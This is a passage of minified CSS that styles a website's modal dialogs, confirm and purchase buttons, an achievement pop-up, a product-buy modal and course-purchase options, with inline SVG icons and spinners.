*{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 